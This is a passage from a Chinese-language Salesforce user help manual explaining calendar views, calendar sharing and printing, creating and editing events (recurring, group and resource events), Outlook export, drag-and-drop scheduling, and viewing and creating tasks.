

备注**:** 事件详细信息或任务详细信息层叠图是悬停弹出窗口 显示有关该事件或任务的信息 并允许您快速 编辑或删除该事件或任务。

在这些层叠图中显示的信息由您的管理员配置。请参阅[定义微型页面布局](#page-1004-0)第页1003 以了解有关配置事件 详细信息或人物详细信息层叠图的详情。

- 单击某个时间例如 **9:00 AM** 在该时间上添加事件。或者 也可双击一个时隙在层叠图中输入事件的详细信息。请 注意 单击并创建事件的可用性由管理员进行控制 请参[阅在日历视图上启用单击并创建事件](#page-296-1) 第 页 295。
- 通过将日历上的项目拖放到不同时间 可以重新计划约会。为获得最佳结果 请在拖动前将鼠标置于事件的主题行 上。如果项目为重复性事件 ◑ 则仅更改您拖动的单个搜索项 而不是整个序列。请注意 拖放式日历编辑的可用 性由管理员进行控制 请参阅[在日历视图上启用拖放式编辑](#page-296-0) 第 页 295。

多天事件不能使用拖放编辑。

- 使[用日历图标](#page-874-1)导航日历。
- 单击今天以显示今天的日视图。
- 单击**[**更改**]**以切换到其他用户的日历、公共日历或资源日历 请参阅[查看其他日历](#page-878-0) 第 页 877。
- 单击**[**共享我的日历**]**以设置个人日历共享 请参阅[授予日历访问权限](#page-50-0) 第 页 49。
- 单击可打印视图 以可打印的格式显示当前日历视图 请参[阅打印您的日历](#page-879-0) 第 页 878。

在多用户日视图中 可以查看多个用户在指定日期的事件。有关详细信息 请参[阅使用多用户日历视图](#page-880-1) 第 页 879。



备注**:** 对于跨度超过 1 天的事件 例如 客户会议从星期五晚上 10 点持续至星期六凌晨 2 点 通常在日历视图 的两天中都会显示。

相关链接

[使用日历星期视图](#page-876-0) [使用日历月视图](#page-877-0) [查看您的日历](#page-874-0) [查看事件详细信息](#page-880-0) [创建事件](#page-881-0) [编辑事件](#page-885-0)

### <span id="page-876-0"></span>使用日历星期视图

适用于 所有版本

单击"星期视图"图标 2 以打开日历的星期视图。

在单用户星期视图中 可以

- 查看为指定星期计划的事件。
- 将鼠标悬停在某个事件主题上以便在层叠图中查看该事件的详细信息。
- 单击"添加事件"图标 + 以在相应日期上添加事件。也可双击一个时隙在层叠图中输入事件的详细信息。请注 意 单击并创建事件的可用性由管理员进行控制 请参[阅在日历视图上启用单击并创建事件](#page-296-1) 第 页 295。
- 单击某个日期例如 **26** 3 月 26 日 可打开这一天的日视图。
- 通过将日历上的项目拖放到不同时间 可以重新计划约会。为获得最佳结果 请在拖动前将鼠标置于事件的主题行 上。如果项目为重复性事件 ◘ 则仅更改您拖动的单个搜索项 而不是整个序列。请注意 拖放式日历编辑的可用 性由管理员进行控制 请参阅[在日历视图上启用拖放式编辑](#page-296-0) 第 页 295。

多天事件不能使用拖放编辑。

- 使[用日历图标](#page-874-1)导航日历。
- 单击本星期以显示当前星期的星期视图。
- 单击**[**更改**]**以切换到其他用户的日历、公共日历或资源日历 请参阅[查看其他日历](#page-878-0) 第 页 877。
- 单击**[**共享我的日历**]**以设置个人日历共享 请参阅[授予日历访问权限](#page-50-0) 第 页 49。
- 单击可打印视图 以可打印的格式显示当前日历视图 请参[阅打印您的日历](#page-879-0) 第 页 878。
- 选择显示周末以显示星期六和星期日。



提示**:** 在客户、联系人和潜在客户列表视图上单击页面底部的 打开日历链接 以显示列表下方日历的每周 视图。然后可将记录从列表拖动到日历上的时隙 以迅速创建和记录关联的事件。请注意 您的管理员控制此 功能的可用性。有关详细信息 请参阅[使用拖放计划](#page-889-0) 第 页 888。

在多用户星期视图中 可以查看多个用户在指定星期的事件。有关详细信息 请参[阅使用多用户日历视图](#page-880-1) 第 页 879。



备注**:** 对于跨度超过 1 天的事件 例如 客户会议从星期五晚上 10 点持续至星期六凌晨 2 点 通常在日历视图 的两天中都会显示。

相关链接

[使用日历日视图](#page-875-0) [使用日历月视图](#page-877-0) [查看您的日历](#page-874-0) [查看事件详细信息](#page-880-0) [创建事件](#page-881-0) [编辑事件](#page-885-0)

### <span id="page-877-0"></span>使用日历月视图

适用于 所有版本

单击"月视图"图标 31 以打开日历的月视图。

在单用户月视图中 可以

- 查看为指定月份计划的事件。
- 将鼠标悬停在某个事件主题上以便在层叠图中查看该事件的详细信息。
- 单击"添加事件"图标 + 以在相应日期上添加事件。
- 单击某个日期例如 **26** 3 月 26 日 可打开这一天的日视图。
- 单击适当的星期链接以打开该星期的星期视图。
- 使[用日历图标](#page-874-1)导航日历。
- 单击本月以显示当前月份的月视图。
- 单击**[**更改**]**以切换到其他用户的日历、公共日历或资源日历 请参阅[查看其他日历](#page-878-0) 第 页 877。
- 单击**[**共享我的日历**]**以设置个人日历共享 请参阅[授予日历访问权限](#page-50-0) 第 页 49。

• 单击可打印视图 以可打印的格式显示当前日历视图 请参[阅打印您的日历](#page-879-0) 第 页 878。

在多用户月视图中 可以查看多个用户在指定月份的事件。有关详细信息 请参[阅使用多用户日历视图](#page-880-1) 第 页 879。



备注**:** 对于跨度超过 1 天的事件 例如 客户会议从星期五晚上 10 点持续至星期六凌晨 2 点 通常在日历视图 的两天中都会显示。

相关链接

[使用日历日视图](#page-875-0) [查看您的日历](#page-874-0) [使用日历星期视图](#page-876-0) [查看事件详细信息](#page-880-0) [创建事件](#page-881-0) [编辑事件](#page-885-0)

### <span id="page-878-0"></span>查看其他日历

适用于 所有版本

在单用户日历视图中 您可以切换到其他用户的日历、公共日历或资源日历。

- **1.** 单击**[**更改**]**以打开日历查找窗口。
- **2.** 根据需要 搜索所需的日历
	- **a.** 从下拉列表中选择"用户日历"或"公共日历和资源"。
	- **b.** 在搜索字段中 输入相应用户、公共日历或资源的部分或完整名称。
	- **c.** 单击执行。
- **3.** 单击相应的名称以切换到该日历。



备注**:** 查看资源日历时 您不能添加新事件。您只能通过将资源邀请到某个事件的方式将事件添加到资源。

要将视图重置到您自己的日历 请单击返回我的日历 在 Personal Edition 中不可用 。

相关链接

[授予日历访问权限](#page-50-0) [在公用或资源日历中创建事件](#page-884-0) [查看您的日历](#page-874-0)

### 共享您的日历

#### 适用于 所有版本

从日历的日、星期或月视图中 单击共享我的日历以更改允许其他用户查看您的日历的方式。有关详细信息 请参阅 [授予日历访问权限](#page-50-0) 第 页 49。



备注**:**不论贵组织的共享设置是否指定使用层次结构 记录相关的活动仍然对活动的被分配人在角色层次结构 中的上级用户均可见。

相关链接 [查看您的日历](#page-874-0)

[查看其他日历](#page-878-0)

### <span id="page-879-0"></span>打印您的日历

适用于 所有版本

要打印日历 请在任意日历视图中单击可打印视图。

在可打印视图上 可以

- 单击打印此页面以向打印机发送可打印视图。
- 单击"向前"箭头 □和"向后"箭头 □ 以更改显示日期。
- 根据当前视图 单击今天、本星期或本月以显示当前日期。

此外

- 在日视图和星期视图中 可以查看任务列表 并可通过下拉列表选项来自定义该列表。
- 在多用户视图中 可以通过排序条件下拉列表选项来自定义显示。选择时间以包含单个日历上的所有用户事件 或 选择用户以便为每个用户显示单独的日历。

相关链接 [查看您的日历](#page-874-0)

### <span id="page-880-1"></span>使用多用户日历视图

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

要在单个页面上显示多个用户的日历 请单击"多用户视图"图标

在多用户日历视图中 可以

- 通过选择、编辑和创建用户列表视图 以选择要显示的日历。要显示筛选后的项目列表 从视图下拉列表选择一个 预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。要编辑或删除您创建的任何视图 从查看下拉列表中选择 并单击编辑。
- 查看每个用户的可用性。请参阅页面上的图例 查看哪种颜色表示"繁忙"或"不在办公室"。如果用户在某个 特定时间计划了多个事件 则所有这些事件都会显示在日历上。请注意 在事件详细信息页的显示时间为字段中标 记为"空闲"的事件 不会显示在多用户日历视图中。
- 将鼠标悬停在彩色栏上可以查看有关事件的更多详细信息。
- 创建事件并邀请多个用户。选中要邀请的用户旁边的复选框 然后单击新建事件。或者 单击"添加事件"图标 + 以便为相应日期添加事件。



备注**:**管理员可以启用某个多用户日历视图设置以便在屏幕上显示事件详细信息。有关详细信息 请参阅[在多](#page-554-0) [用户日历视图中显示事件详细信息](#page-554-0) 第 页 553。

拖放式编辑在多用户日历视图中不可用。

多用户日历视图在合作伙伴入口网站的工作方式有所不同 例如 合作伙伴只能查看所在公司中的用户及其渠道经理 的日历信息。有关详细信息 请下[载合作伙伴入口网站用户帮助](partner_portal_user_help.doc)。

<span id="page-880-0"></span>相关链接

[查看您的日历](#page-874-0) [授予日历访问权限](#page-50-0) [创建用户组事件](#page-883-0)

# 查看事件详细信息

适用于 所有版本

用户组事件不可用于 **Personal** Edition

#### 查看事件的详细信息

- 访[问"主页"选项卡的"日历"部分](#page-1169-0) 将鼠标悬停在事件主题上 或单击事件主题。
- [在日历视图](#page-874-0)中 可将鼠标悬停在某个事件上以便在事件详细信息层叠图中查看该事件的详细信息。
- 在关联记录的详细信息页上 单击"打开活动"或"活动历史"相关列表中的事件的主题行。

要查看某一天、某一周、某一月的所有计划事件 使[用日历图标](#page-874-1)在不同视图之间切换。

#### 查看用户组事件详细信息

对于用户组事件 详细信息页列出了已被邀请的用户以及他们是接受还是拒绝此事件。

#### 查看重复性事件详细信息

重复图标 0 标识事件是重复性序列的一部分。要杳看单个事件发生的详细信息 洗择"杳看事件"子选项卡 位于任 务详细信息上方 。要查看整个事件序列的详细信息 选择"查看序列"子选项卡。

相关链接

[创建事件](#page-881-0) [编辑事件](#page-885-0)

<span id="page-881-0"></span>

适用于 所有版本



#### **1.** 执行以下操作之一 开始创建事件

- 从侧栏的"新建"下拉列表中单击事件。
- 从主页选项卡的"日历"部分单击新建事件。
- 也可从相关联记录的"未处理活动"相关列表单击新建事件。
- 在日历的日视图中 单击一个时间来创建该时间的事件。也可双击一个时隙在层叠图中输入事件的详细信息。 请注意 单击并创建事件的可用性由管理员进行控制 请参[阅在日历视图上启用单击并创建事件](#page-296-1) 第 页 295。
- 在日历的星期视图中 单击日期旁边的"添加事件"图标 + 创建该日期的事件。也可双击一个时隙在层叠图 中输入事件的详细信息。请注意 单击并创建事件的可用性由管理员进行控制 请参[阅在日历视图上启用单击](#page-296-1) [并创建事件](#page-296-1) 第 页 295。
- 在日历的月视图中 单击日期旁边的"添加事件"图标 + 创建该日期的事件。
- 在多个用户日历中 选择邀请的用户 然后单击新建事件。
- **2.** 输入事件的详细信息 如主题、开始日期和时间以及结束日期和时间。要将事件分配到合作伙伴用户 请从被分配 人下拉列表选择合作伙伴用户。



备注**:** 如果已为您的组织启用了多天事件 您可以创建持续时间最长为 14 天的事件。

如果已为贵组织启用了拼写检查 单击检查拼写以检查描述字段内容的拼写。注意 必须[为事件和任务单独启用](#page-295-0)第 页 294检查拼写按钮。拼写检查不支持 Salesforce 支持的所有语言。例如 泰语、俄语和双字节语言如日语、韩语 或中文都不支持。

此外 还可选择创建重复性事件序列以指定事件的重复频率。有关详细信息 请参[阅创建重复性事件](#page-882-0) 第 页 881。



备注**:** 重复性事件序列的每次发生都不能持续超过 24 小时。一旦创建了重复性事件序列 如果启用了多日 事件 您可以将单次发生的长度延长到 24 小时以上。要启用多天事件 请参阅[自定义活动设置](#page-553-0) 第 页 552。

- **3.** 或者 选择提醒并选择事件之前多久要提醒您 从而设置事[件提醒](#page-872-0)。
- **4.** 还可单击添加被邀请人以使事件成为用户组事件 并邀请用户、联系人、潜在客户或资源参加。有关详细信息 请 参[阅创建用户组事件](#page-883-0) 第 页 882。
- **5.** 单击保存。或者 单击保存并新建任务以保存该事件并创建另一个新任务 或单击保存并新建事件以保存该事件并 创建另一事件。

<span id="page-882-0"></span>相关链接

[编辑事件](#page-885-0) [为事件创建](#page-888-0) Outlook 约会

### 创建重复性事件

适用于 所有版本

所需用户权限

创建重复性事件 "编辑事件"

重复性事件是在某个序列中重复发生的事件 例如每周员工会议在每个星期一的上午 11:00 点进行。本主题描述如何 完成"新建事件"页面上的"重复性"部分。有关创建事件的一般性说明 请参[阅创建事件](#page-881-0) 第 页 880。



备注**:** 重复性事件序列的每次发生都不能持续超过 24 小时。一旦创建了重复性事件序列 如果启用了多日事 件 您可以将单次发生的长度延长到 24 小时以上。要启用多天事件 请参阅[自定义活动设置](#page-553-0) 第 页 552。

- **1.** 选中创建重复性事件序列复选框。
- **2.** 选择重复频率。

备注**:** 最多的发生次数如下 具体取决于您要创建的系列类型

- 每天 100
- 每星期 53
- 每月 60
- 每年 10
- **3.** 设置开始日期和结束日期。单击计算最大结束日期自动设置基于您所选频率的允许最大结束日期。
- **4.** 也可以在重复性事件上设[置提醒](#page-872-0)。提醒适用于事件序列中的每次发生。

相关链接

[编辑重复性事件](#page-886-1) [创建用户组事件](#page-883-0) [查看您的日历](#page-874-0)

### <span id="page-883-0"></span>创建用户组事件

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

创建用户组事件 "编辑事件"权限

用户组事件是一个会议 您可以邀请用户、联系人、潜在客户或[资源](#page-552-0)。用户组事件通过用户组事件图标 进行标记。 本主题描述如何完成"新建事件"页面上的"邀请其他人"部分。有关创建事件的一般性说明 请参[阅创建事件](#page-881-0) 第 页 880。

- **1.** 在"邀请其他人"部分单击添加被邀请人。
- **2.** 在弹出窗口中 搜索受邀请人
	- **a.** 从下拉列表中选择适当的受邀请人类型 用户、潜在客户、联系人或资源。
	- **b.** 在文本输入字段中输入姓名或姓名的一部分。
	- **c.** 单击执行。
- **3.** 在"搜索结果"区域 选中要邀请的人员旁边的复选框 然后单击插入所选。

要添加更多被邀请人 请指定新搜索 并根据需要选择更多人员。



备注**:** 仅发生一次的用户事件可拥有最多 1000 名受邀请人和资源。重复性群组事件可拥有最多 100 名受 邀请人和资源。

对于您邀请参加用户组事件的联系人和潜在客户 您至少应具有读取权限。对于您邀请参加用户组事件的 资源 您至少应具有"添加事件"权限。

- **4.** 单击完成将所选人员添加到该事件中。
- **5.** 查看每个被邀请人的日历 如果需要 可以调整事件的日期和时间。

被邀请人的日历上将以彩色显示其是否有时间 忙时为蓝色 外出时为紫色。如果对被邀请人在某特定时间计划了 多个活动 所有这些事件将都显示在日历上。您可以将鼠标悬停在日历上的事件上以查看事件详细信息。



备注**:** 不显示标记为空闲的事件。

**6.** 单击保存并发送邀请。

受邀请的潜在客户、联系人和个人客户此时收到电子邮件 其中包含一个网页链接 在该网页上可以接受或拒绝事 件或事件系列的邀请。您还会收到关于事件的电子邮件摘要。如果邀请的资源在给定时间内空闲 则会自动接受 邀请。不能重复预定资源。

相关链接

[编辑事件](#page-885-0) [创建重复性事件](#page-882-0) [查看您的日历](#page-874-0)

### <span id="page-884-0"></span>在公用或资源日历中创建事件

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

在公用或资源日历中创建事件 "编辑事件"权限

添加事件到公共日历

向公用日历添加事件

- **1.** 在日历视图上 单击**[**更改**]**以切换到适当的公共日历。
- **2.** 为新事件选择适当的日期和时间。
	- 在日视图上 单击某个时间例如 **9:00 AM** 以在该时间上添加事件。
	- 在星期视图或月视图上 单击"添加事件"图标 + 以在相应日期上添加事件。
- **3.** 输入事件的详细信息。有关详细信息 请参阅[创建事件](#page-881-0) 第 页 880。
- **4.** 单击保存。或者 单击保存并新建任务以保存该事件并立即开始创建新的任务 或单击保存并新建事件以保存该事 件并创建另一事件。

添加事件到资源日历

要向资源日历添加事件 请向事件邀请资源。有关详细信息 请参[阅创建用户组事件](#page-883-0) 第 页 882。

相关链接 [在公用或资源日历中编辑事件](#page-887-0) [管理公用日历和资源日历](#page-552-0) [查看您的日历](#page-874-0)

## <span id="page-885-0"></span>编辑事件

适用于 所有版本

#### 所需用户权限

**编辑事件 "编辑事件"权限** 

- **1.** 要编辑事件 请从下列位置之一开始
	- 在主页洗项卡上 单击"日历"部分中列出的事件主题 然后单击编辑。此外 还可将鼠标置于某个事件主题上 以便在层叠图中显示该事件的详细信息 然后单击编辑。
	- 在日历视图上 单击事件主题。此外 还可将鼠标置于事件上查看事件的详细信息 然后单击编辑。
	- 在单独用户日和周日历视图上 可以
		- 通过将日历上的项目拖放到不同时间 可以重新计划约会。为获得最佳结果 请在拖动前将鼠标置于事件的 主题行上。如果项目为重复性事件 ◑ 则仅更改您拖动的单个搜索项 而不是整个序列。请注意 拖放式日 历编辑的可用性由管理员进行控制 请参[阅在日历视图上启用拖放式编辑](#page-296-0)。多天事件不能使用拖放编辑。
		- 通过双击一个时隙并在层叠图中输入详细信息创建约会。请注意 单击并创建事件的可用性由管理员进行 控制 请参[阅在日历视图上启用单击并创建事件](#page-296-1) 第 页 295。
	- 在关联记录的"未处理活动"或"活动历史"相关列表上 单击对应事件旁边的编辑。
	- 在活动列表视图中 单击对应事件旁边的编辑。
- **2.** 根据需要更改事件字段。

如果已为贵组织启用了拼写检查 单击检查拼写以检查描述字段内容的拼写。注意 必须[为事件和任务单独启用](#page-295-0)第 页 294检查拼写按钮。拼写检查不支持 Salesforce 支持的所有语言。例如 拼写检查不支持泰语、俄语和双字节语 言 如日语、韩语或汉语。

- **3.** 或者 选择提醒并选择事件之前多久要提醒您 从而设置事[件提醒](#page-872-0)。
- **4.** 单击保存。



备注**:** 有关编辑事件的权限 请注意下列事项

- 编辑其他用户事件的权限由整个组织范围的[日历共享模式和](#page-159-0)用户的[个人日历共享所](#page-50-0)控制。但是 无论这些 设置如何 角色层次结构中的管理员始终可编辑其下属人员的事件。
- 专用事件只能由事件所有人 分配到该事件的用户 和具有"修改全部数据"权限的用户编辑。

相关链接

[编辑用户组事件](#page-886-0) [编辑重复性事件](#page-886-1) [在公用或资源日历中编辑事件](#page-887-0) [创建事件](#page-881-0)

### <span id="page-886-0"></span>编辑用户组事件

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



用户组事件通过用户组事件图标 •• 进行标记。更改您所拥有的用户组事件的详细信息

- **1.** 打开用户组事件的详细信息页 并单击编辑。
- **2.** 根据需要更改事件的详细信息和被邀请人。

在电子邮件选项下拉列表中 请选择是向所有特邀用户还是只向编辑期间添加或删除的用户发送电子邮件更新信 息。

**3.** 单击保存并发送更新以保存事件并向被邀请人发送更新电子邮件。或者 单击保存以保存更改而不发送电子邮件。 将在特邀用户的日历上显示所有的更改。



备注**:**只有用户组事件的所有人才能编辑该事件。当被邀请人接受或拒绝事件邀请时 事件所有人不会收到电 子邮件。

可将一个用户组事件重新分配到新所有人 除非事件是重复性事件序列的组成部分。

<span id="page-886-1"></span>相关链接

[编辑重复性事件](#page-886-1) [编辑事件](#page-885-0) [查看事件详细信息](#page-880-0)

### 编辑重复性事件

适用于 所有版本

#### 所需用户权限

编辑重复性事件 "编辑事件"

更改一系列事件中某一事件的详细信息

- 1. 从"主页"选项卡上的日历或记录的"未处理活动"或"活动历史"相关列表中选择一个事件 然后单击"查看 事件"子选项。或者 将鼠标移至任何日历上的事件 然后单击编辑。
- **2.** 单击编辑事件。
- **3.** 更改事件字段。
- **4.** 如果这是用户组事件 请选择是向所有特邀用户 还是只向编辑期间添加或删除的用户发送电子邮件更新信息。单 击保存并发送更新 以保存事件并发送更新电子邮件 或单击保存 以保存更改但不发送电子邮件。将在已接受此事 件的用户日历上显示所有的更改。



备注**:** 如果系列频率发生更改 则对一系列重复性事件中的未来事件所进行的更改将被改写。

更改一系列事件的详细信息

- **1.** 从"主页"选项卡上的日历或记录的"未处理活动"或"活动历史"相关列表中选择一个事件。
- **2.** 选择"查看序列"子选项卡 然后单击编辑序列按钮。或者 单击详细信息页面重复部分中的编辑序列链接。
- **3.** 修改此系列事件的字段。所进行的更改不会显示在过去已发生的系列事件中。



小心**:** 如果更改了序列中重复发生部分的任何详细信息 则序列中的所有未来事件都将被删除 同时创建新 事件。对尚未发生的个别事件所进行的任何更改 包括来自被邀请人的响应 都将丢失。

**4.** 如果此系列包括被邀请人 并且您想要通知所有被邀请人有关的更改 请单击保存并发送更新。如果不想将更新发 送给所有被邀请人 则单击保存。



备注**:** 如果您已经更改了系列中事件的时间或频率 但是不发送更新 则每个被邀请人的响应状态 已接受、 已拒绝或不响应 不会更改。如果被邀请人不拒绝原始邀请 则事件将添加到被邀请人的日历。如果延长结 束日期但没有其他更改 则现有的事件响应不会发生更改 除非发送更新。

<span id="page-887-0"></span>相关链接

[创建重复性事件](#page-882-0) [编辑用户组事件](#page-886-0) [编辑事件](#page-885-0)

### 在公用或资源日历中编辑事件

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

在公用或资源日历中编辑事件 "编辑事件"权限



备注**:** 编辑公用和资源日历中事件的权限由日历共享模式控制。

**1.** 在日历视图上 单击**[**更改**]**以切换到适当的公共日历。

- **2.** 要编辑事件 请从下列位置之一开始
	- 在主页选项卡上 单击"日历"部分中列出的事件主题 然后单击编辑。此外 还可将鼠标置于某个事件主题上 以便在层叠图中显示该事件的详细信息 然后单击编辑。
	- 在日历视图上 单击事件主题。此外 还可将鼠标置于事件上查看事件的详细信息 然后单击编辑。
	- 在单独用户日和周日历视图上 可以
		- 通过将日历上的项目拖放到不同时间 可以重新计划约会。为获得最佳结果 请在拖动前将鼠标置于事件的 主题行上。如果项目为重复性事件 ◑ 则仅更改您拖动的单个搜索项 而不是整个序列。请注意 拖放式日 历编辑的可用性由管理员进行控制 请参[阅在日历视图上启用拖放式编辑](#page-296-0)。多天事件不能使用拖放编辑。
		- 通过双击一个时隙并在层叠图中输入详细信息创建约会。请注意 单击并创建事件的可用性由管理员进行 控制 请参[阅在日历视图上启用单击并创建事件](#page-296-1) 第 页 295。
	- 在关联记录的"未处理活动"或"活动历史"相关列表上 单击对应事件旁边的编辑。
	- 在活动列表视图中 单击对应事件旁边的编辑。
- **3.** 根据需要更改事件字段。
- **4.** 单击保存。

相关链接

[管理公用日历和资源日历](#page-552-0) [在公用或资源日历中创建事件](#page-884-0) [编辑用户组事件](#page-886-0) [编辑事件](#page-885-0)

## <span id="page-888-0"></span>为事件创建 **Outlook** 约会

适用于 所有版本

向 Outlook 添加事件

- **1.** 从主页选项卡上的"日历"中选择事件 或从记录的"未处理活动"或"活动历史"相关列表中选择事件。
- **2.** 单击添加到 **Outlook**。
- **3.** 单击"打开"将其立即添加到 Outlook 或将其作为 .vcs 文件保存到计算机。如果将其保存为 .vcs 文件 请用 Outlook 导入该文件。

Outlook 约会被添加到"salesforce.com"类别。

相关链接 [创建事件](#page-881-0) 使用 [Connect for Outlook](#page-1666-0)

# <span id="page-889-0"></span>使用拖放计划

适用于 所有版本



拖放计划允许您通过将记录从列表视图拖动到每周日历视图并且在层叠图中输入时间的详细信息 创建与记录关联的 事件。这允许您不用离开列表视图页面计划事件。拖放计划在列表视图上为客户、联系人和潜在客户提供。

在管理员设置拖放计划后 可单击列表视图底部的国+打开日历链接显示列表下日历的每周视图。然后可将记录从列 表拖动到日历上的时隙 以迅速创建和记录关联的事件。如果日历打开 您可以

- 选择更改链接切换到您拥[有访问权](#page-866-0)的任何日历
- 单击上一周 (3) 和下一周 (3) 图标查看日历中的上一周或下一周
- 单击"日期洗取器"图标 (■) 以查看日历的具体日期
- 选择本周链接查看日历中的当前周
- 选择显示周末复选框显示日历上的周末
- 单击"关闭"图标 (区)随时关闭日历。或者 也可单击列表视图底部的国•关闭日历链接关闭日历。
- 拖动列表视图和日历之间的栏调整任意一个的高度

#### 设置拖放计划

拥有"自定义应用程序"权限的用户可设置拖放计划。要设置拖放计划

- 1. 单击设置 ▶ 自定义 ▶ 用户界面。
- **2.** 选择启用列表视图上的拖放计划复选框。

要选择启用列表视图上的拖放计划复选框 必须选择启用日历视图上的拖放编辑和启用日历视图上的单击并创建事件复 选框。有关详细信息 请参阅[自定义用户界面设置](#page-294-0) 第 页 293。

- **3.** 单击保存。
- **4.** 也可以定义事件微型页面布局以包括希望用户在事件编辑层叠图中更新的字段
	- **a.** 单击设置 ➤ 自定义 ➤ 活动 ➤ 事件页面布局
	- **b.** 选择事件页面布局名称。
	- **c.** 单击微型页面布局。
	- **d.** 选择要在事件编辑层叠图中显示的字段。

有关详细信息 请参阅[定义微型页面布局](#page-1004-0) 第 页 1003。

**e.** 单击保存。

有关拖放计划的提示

请考虑拖放计划的以下各项

- 国·打开日历链接只为客户、联系人和潜在客户显示在列表视图底部。
- 拖放计划不能用[于控制台选项卡](#page-1001-0)[、组事件](#page-883-0)[、重复性事件](#page-882-0)[或可访问性模式](#page-1764-0)。
- 包括拖放计划的列表视图显示的时间比普通视图略长。
- 我们建议将全天事件字段添加到事件微型页面布局 因为该字段不会自动添加到事件微型页面布局。全天事件字段 允许用户指定一个事件是否持续全天。
- 拖放计划包括增强的列表 不过不需要为拖放计划启用增强的列表才能工作。有关详细信息 请参[阅使用增强的列](#page-1212-0) [表](#page-1212-0) 第 页 1212。
- 如果拖动列表和日历之间的栏调整任意一个的大小 尺寸自动为您使用拖放计划中的所有视图保存。可随时调整 列表和日历大小。

#### <span id="page-890-0"></span>相关链接

[创建自定义列表视图](#page-1210-0)

查看任务

适用于 所有版本

使用任务可跟踪您计划执行或已执行的特定操作 如进行电话呼叫或发送邮件。要查看任务的详细信息 从下列任何 位置单击任务主题

- [主页选项卡上的"我的任务"部分](#page-1169-0)
- [日历日视图](#page-875-0)
- [活动列表视图](#page-868-0)
- [关联记录的未处理活动相关列表](#page-871-0)
- [关联记录的活动历史相关列表](#page-871-1)

重复图标 ◘ 标识任务是重复性序列的一部分。要查看单个任务发生的详细信息 选择"查看任务"子选项卡 位于任 务详细信息上方 。要查看整个任务序列的详细信息 选择"查看序列"子选项卡。

如果您的组织已启用电子邮件转个案或按需电子邮件转个案 则有些任务可与电子邮件转个案或按需电子邮件转个案 电子邮件。单击任务顶部的链接以查看相关联的电子邮件。有关详细信息 请参[阅使用个案电子邮件](#page-983-0) 第 页 982。

相关链接

[创建任务](#page-891-0) [编辑任务](#page-893-0) [在主页上使用您的日历和任务](#page-1169-0)

## <span id="page-891-0"></span>创建任务

适用于 所有版本

#### 所需用户权限

创建任务 " "编辑任务"权限

使用任务可跟踪您计划执行或已执行的特定操作 如进行电话呼叫或发送邮件。

- **1.** 要创建任务 请执行以下操作之一
	- 从"主页"选项卡的"我的任务"部分中单击新建
	- 从侧栏的"创建新任务"下拉列表单击任务
	- 从关联记录的"未处理活动"相关列表中单击新建任务

您还可以从 Salesforce [中的其他位置创建任务](#page-869-0)。

- **2.** 输入任务的详细信息
	- 分配给—分配的任务所有人。 默认情况下 任务将被分配给创建人。 要分配任务给另一用户 输入用户名称或 使用查找图标选择用户。 此字段在 Personal Edition 中不可用。 要将新任务的独立副本分配给多个用户 请参 [阅创建用户组任务](#page-892-0) 第 页 891。
	- 主题—任务的主题或简短描述 例如 "通过电子邮件发送报价给客户"。 您可以输入主题 或从之前定义的主 题的选项列表中选择。
	- 到期日期 可选 任务应完成的日期。 您可以输入一个日期 或从您将光标放在字段中时显示的日历中选择一个 日期。
	- 注释 可选 —描述任务的文本备注。 此字段最多可以包含 32 KB 的数据。
	- 相关项 可选 —任务所关联的记录 如客户或业务机会。 当您将任务与潜在客户而不是联系人关联时 此字段不 可用。
	- 名称 可选 —与任务关联的联系人或潜在客户。 您可以输入个人姓名或使用查找图标选择姓名。
- **3.** 如果已为贵组织启用了拼写检查 单击检查拼写以检查注释字段内容的拼写。注意 必[须为事件和任务单独启用](#page-295-0)第 页294检查拼写按钮。拼写检查不支持Salesforce支持的所有语言。例如 拼写检查不支持泰语、俄语和双字节语 言 如日语、韩语或汉语。
- **4.** 指定任务的状态和优先级。
- **5.** 选中发送通知电子邮件复选框 在保存任务时向任务的被分配人发送通知电子邮件。 要保存复选框当前状态作为 个人默认设定 请选择将其作为默认设置。
- **6.** 要创建重复性任务
	- **a.** 选中创建重复性任务序列复选框。

到期日期字段被禁用 因为重复性任务并不全都具有相同的到期日期。

**b.** 选择重复频率。

备注**:** 最多的发生次数如下 具体取决于您要创建的系列类型
